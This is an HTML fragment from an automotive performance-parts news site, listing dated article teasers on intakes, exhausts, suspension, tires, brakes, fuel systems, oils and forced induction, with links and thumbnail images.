										<a href="/performance/intakes/unitronic-cold-air-intake-system-for-1-4tsi-gen2-now-available" >
											Unitronic Cold Air Intake System for 1.4TSI Gen2 - Now Available										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 February 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/intakes/dc-sports-cold-air-intake-for-2015-2020-acura-tlx-2013-2017-honda-accord" >
										<img class="img-responsive" src="/images/2020/08/12/dc_sports_cold_air_intake_2015-2020_Acura_TLX_2013-2017_Honda_Accord_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/intakes/dc-sports-cold-air-intake-for-2015-2020-acura-tlx-2013-2017-honda-accord" >
											DC Sports Cold Air Intake for 2015-2020 Acura TLX, 2013-2017 Honda Accord										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 August 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/unitronic-resonator-delete-kit-give-your-vw-or-audi-the-sound-it-deserves" >
										<img class="img-responsive" src="/images/2025/10/17/MK7-8V-AWD-Resonator-delete-kit-Title-2B-web_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/unitronic-resonator-delete-kit-give-your-vw-or-audi-the-sound-it-deserves" >
											Unitronic Resonator Delete Kit – Give Your VW or Audi the Sound It Deserves										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/flowmaster-releases-signature-series-premium-exhausts" >
										<img class="img-responsive" src="/images/2024/10/15/FlowmasterSignatureSeries_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/flowmaster-releases-signature-series-premium-exhausts" >
											Flowmaster Releases Signature Series Premium Exhausts										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/dc-sports-muffler-delete-for-subaru-wrx-sti" >
										<img class="img-responsive" src="/images/2024/10/11/DCSportsSubaruMufflerDelete_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/dc-sports-muffler-delete-for-subaru-wrx-sti" >
											DC Sports Muffler Delete for Subaru WRX/STi										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/hybrid-racing-formula-exhaust-for-2017-2021-honda-civic-type-r" >
										<img class="img-responsive" src="/images/2024/06/20/HybridRacingFormulaExhaust_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/hybrid-racing-formula-exhaust-for-2017-2021-honda-civic-type-r" >
											Hybrid Racing Formula Exhaust for 2017-2021 Honda Civic Type R										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 June 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/kw-releases-v3s-compatible-with-bmw-air-suspension-and-evs" >
										<img class="img-responsive" src="/images/2025/12/09/KWBMWV3_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/kw-releases-v3s-compatible-with-bmw-air-suspension-and-evs" >
											KW Releases V3s Compatible with BMW Air Suspension and EVs										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/air-lift-performance-alp4-next-level-air-suspension-management" >
										<img class="img-responsive" src="/images/2025/07/29/ALP4AirManagementSystem_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/air-lift-performance-alp4-next-level-air-suspension-management" >
											Air Lift Performance ALP4 - Next Level Air Suspension Management										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 July 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/air-lift-performance-coilover-kits" >
										<img class="img-responsive" src="/images/2025/01/15/Air-Lift-Coilover-hero-image_LR_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/air-lift-performance-coilover-kits" >
											Air Lift Performance... Coilover Kits??!!										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/kw-suspensions-releases-v5-coilovers-for-srt-viper" >
										<img class="img-responsive" src="/images/2024/10/17/KWSuspensionsV5SRTViper_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/kw-suspensions-releases-v5-coilovers-for-srt-viper" >
											KW Suspensions Releases V5 Coilovers for 2012-2017 SRT Viper										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 October 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-expands-m655-all-weather-tire-line-with-new-sizes" >
										<img class="img-responsive" src="/images/2025/09/15/ToyoTireM655_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-expands-m655-all-weather-tire-line-with-new-sizes" >
											Toyo Tires Expands M655 All-Weather Tire Line with New Sizes										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 September 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-canada-introduces-toyo-proxes-sport-2-max-performance-summer-tire" >
										<img class="img-responsive" src="/images/2025/04/01/ToyoTiresProxesSport2_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-canada-introduces-toyo-proxes-sport-2-max-performance-summer-tire" >
											Toyo Tires Canada Introduces Toyo Proxes Sport 2 Max Performance Summer Tire										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 April 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-new-proxes-sport-a-s-ultra-high-performance-all-season-tire" >
										<img class="img-responsive" src="/images/2025/03/18/ProxesSportASPlus_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-new-proxes-sport-a-s-ultra-high-performance-all-season-tire" >
											Toyo Tires New Proxes Sport A/S+ Ultra-High Performance All-Season Tire										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 March 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-unveils-open-country-r-t-pro-the-ultimate-hybrid-rugged-terrain-tire" >
										<img class="img-responsive" src="/images/2025/01/29/ToyoTires_OpenCountryRTPro_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-unveils-open-country-r-t-pro-the-ultimate-hybrid-rugged-terrain-tire" >
											Toyo Tires Unveils Open Country R/T Pro: The Ultimate Hybrid Rugged Terrain Tire										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 January 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wilwood-tx6-front-rear-bbk-for-2023-ford-f-250-350" >
										<img class="img-responsive" src="/images/2024/11/18/Wilwood14017697_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wilwood-tx6-front-rear-bbk-for-2023-ford-f-250-350" >
											Wilwood TX6 Front & Rear BBK for 2023+ Ford F-250/350										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 November 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wilwood-tx6r-front-bbk-for-2004-2024-ford-f-150" >
										<img class="img-responsive" src="/images/2024/09/25/WilwoodF150BBK3_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wilwood-tx6r-front-bbk-for-2004-2024-ford-f-150" >
											Wilwood TX6R Front BBK for 2004-2024 Ford F-150										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 September 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wilwood-introduces-front-rear-bbk-for-1999-2012-porsche-911-996-997" >
										<img class="img-responsive" src="/images/2024/06/18/WilwoodPorsche911BBKs996997_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wilwood-introduces-front-rear-bbk-for-1999-2012-porsche-911-996-997" >
											Wilwood Introduces Front & Rear BBK for 1999-2012 Porsche 911 (996/997)										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 June 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wildwood-releases-single-pedal-assemblies-for-tandem-master-cylinders" >
										<img class="img-responsive" src="/images/2024/04/29/WilwoodSinglePedalAssemblies_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wildwood-releases-single-pedal-assemblies-for-tandem-master-cylinders" >
											Wildwood Releases Single Pedal Assemblies for Tandem Master Cylinders										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 April 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/howell-efi-introduces-new-ls-and-lsa-swap-harnesses" >
										<img class="img-responsive" src="/images/2024/10/04/HowellEFINewLSLSA_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/howell-efi-introduces-new-ls-and-lsa-swap-harnesses" >
											Howell EFI Introduces New LS and LSA Swap Harnesses										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/racechip-celebrates-its-birthday-with-a-sale" >
										<img class="img-responsive" src="/images/2024/08/02/RaceChipBirthdaySale_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/racechip-celebrates-its-birthday-with-a-sale" >
											RaceChip Celebrates its Birthday with a Sale										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/sqr-performance-8mm-ignition-wires" >
										<img class="img-responsive" src="/images/2024/04/05/SQRPerformanceIgnitionWire_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/sqr-performance-8mm-ignition-wires" >
											SQR Performance 8mm Ignition Wires										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/apr-unveils-ultralink-platform-for-european-vehicle-performance-tuning" >
										<img class="img-responsive" src="/images/Holley_APR_pasmag.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/apr-unveils-ultralink-platform-for-european-vehicle-performance-tuning" >
											APR Unveils Ultralink Platform for European Vehicle Performance Tuning										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 March 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/does-fuel-stabilizer-work-sta-bil-products-unboxed" >
										<img class="img-responsive" src="/images/2024/05/21/StaBilUnboxing_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/does-fuel-stabilizer-work-sta-bil-products-unboxed" >
											Does Fuel Stabilizer Work? Sta-Bil Products Unboxed										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/holley-s-sniper-2-efi-platform-goes-bluetooth" >
										<img class="img-responsive" src="/images/2024/04/30/HolleyEFIBluetooth_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/holley-s-sniper-2-efi-platform-goes-bluetooth" >
											Holley's Sniper 2 EFI Platform Goes Bluetooth										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/deatschwerks-850cc-1100cc-injectors-for-toyota-corolla-gr-yaris-gr" >
										<img class="img-responsive" src="/images/2023/05/05/DeatschWerksToyotaGRInjectors_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/deatschwerks-850cc-1100cc-injectors-for-toyota-corolla-gr-yaris-gr" >
											DeatschWerks 850cc / 1100cc Injectors for Toyota Corolla GR / Yaris GR										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">08 May 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/regulator-fuel-filter-combo-by-aeromotive" >
										<img class="img-responsive" src="/images/2023/02/06/AeromotiveRegulatorFilterCombo_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/regulator-fuel-filter-combo-by-aeromotive" >
											Aeromotive's Regulator + Fuel Filter Combo										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 February 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/liqui-moly-usa-brings-fresh-vibes-to-aapex-sema-2025" >
										<img class="img-responsive" src="/">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/liqui-moly-usa-brings-fresh-vibes-to-aapex-sema-2025" >
											LIQUI MOLY USA Brings Fresh Vibes to AAPEX & SEMA 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/liqui-moly-top-tec-6200-sae-0w-20" >
										<img class="img-responsive" src="/images/2025/10/17/Liqui-Moly-Logo_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/liqui-moly-top-tec-6200-sae-0w-20" >
											Liqui Moly Top Tec 6200 SAE 0W-20										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/explore-mongolia-s-untamed-trails-with-liqui-moly-extreme-s-new-off-road-adventure" >
										<img class="img-responsive" src="/images/2025/07/09/LiquiMolyDrivingOverBridge_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/explore-mongolia-s-untamed-trails-with-liqui-moly-extreme-s-new-off-road-adventure" >
											Explore Mongolia’s Untamed Trails with LIQUI MOLY Extreme’s New Off-Road Adventure										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/amsoil-releases-severe-gear-75w-85-extreme-pressure-gear-lube" >
										<img class="img-responsive" src="/images/2024/11/04/SVLPK_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/amsoil-releases-severe-gear-75w-85-extreme-pressure-gear-lube" >
											AMSOIL Releases SEVERE GEAR 75W-85 Extreme-Pressure Gear Lube										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 November 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/proform-universal-brushless-fans" >
										<img class="img-responsive" src="/images/2024/04/02/PROFORMUniversalBrushlessFans_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/proform-universal-brushless-fans" >
											PROFORM Universal Brushless Fans										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/dei-heat-shroud-line-sleeving" >
										<img class="img-responsive" src="/images/2023/04/25/DEIHeatShroud_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/dei-heat-shroud-line-sleeving" >
											DEI Heat Shroud Line Sleeving										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 April 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/oil-filter-heat-shield-design-engineering-inc" >
										<img class="img-responsive" src="/images/2023/02/07/DEI_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/oil-filter-heat-shield-design-engineering-inc" >
											Oil Filter Heat Shield - Design Engineering Inc 										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 November 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/stainless-steel-heat-shield-pads-by-design-engineering-inc" >
										<img class="img-responsive" src="/images/2023/02/07/DEIHeatShield_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/stainless-steel-heat-shield-pads-by-design-engineering-inc" >
											Stainless Steel Heat Shield Pads by Design Engineering Inc										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 November 2022</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/ford-power-meets-performance-new-megazilla-2-0-and-coyote-crate-engines" >
										<img class="img-responsive" src="/images/2025/01/31/ford-v-8-supercharged-crate-engines-5_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/ford-power-meets-performance-new-megazilla-2-0-and-coyote-crate-engines" >
											Ford Power Meets Performance: New Megazilla 2.0 and Coyote Crate Engines										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/kelford-cams-valve-springs-for-2017-3-0l-ecoboost-v6" >
										<img class="img-responsive" src="/images/2024/09/13/KelfordCams3LEcoBoodtV6ValveSprings_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/kelford-cams-valve-springs-for-2017-3-0l-ecoboost-v6" >
											Kelford Cams Valve Springs for 2017+ 3.0L EcoBoost V6										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 September 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/brian-crower-mazda-mzr-ford-duratec-cams" >
										<img class="img-responsive" src="/images/2023/04/12/BrianCrowerMazdaMZRFordDuratecCams_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/brian-crower-mazda-mzr-ford-duratec-cams" >
											Brian Crower Mazda MZR / Ford Duratec Cams										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 April 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/ford-f-150-5-0l-supercharger-tuner-kit-by-vortech-superchargers" >
										<img class="img-responsive" src="/images/2023/03/06/VortechSuperchargers20112020Ford50LMustangGTSuperchargerSystem_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/ford-f-150-5-0l-supercharger-tuner-kit-by-vortech-superchargers" >
											Ford F-150 5.0L Supercharger Tuner Kit by Vortech Superchargers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">06 March 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/turbokits-com-stage-1-turbo-kit-for-2007-2021-toyota-tundra-5-7l" >
										<img class="img-responsive" src="/images/2024/08/13/TundraTurboKits_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/turbokits-com-stage-1-turbo-kit-for-2007-2021-toyota-tundra-5-7l" >
											Turbokits.com Stage 1 Turbo Kit for 2007-2021 Toyota Tundra 5.7L										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/racingline-upgraded-boost-pipes-for-2-0-tsi-ea888-gen-3-3b-mqb" >
										<img class="img-responsive" src="/images/2024/08/07/RacingLine_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/racingline-upgraded-boost-pipes-for-2-0-tsi-ea888-gen-3-3b-mqb" >
											RacingLine Upgraded Boost Pipes for 2.0 TSI EA888 Gen.3 & 3B MQB										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/precision-turbo-introduces-the-all-new-1800hp-next-gen-8685-sportsman" >
										<img class="img-responsive" src="/images/2024/05/13/Precision-Turbo-NEXT-GEN-SPORTSMAN-8685_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/precision-turbo-introduces-the-all-new-1800hp-next-gen-8685-sportsman" >
											Precision Turbo introduces the all-new 1800hp NEXT GEN 8685 SPORTSMAN										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/vortech-superchargers-v-13-94c-billet-centrifugal-supercharger" >
										<img class="img-responsive" src="/images/2023/07/17/VortechV13_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/vortech-superchargers-v-13-94c-billet-centrifugal-supercharger" >
											Vortech Superchargers - V-13 94C Billet Centrifugal Supercharger										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 July 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
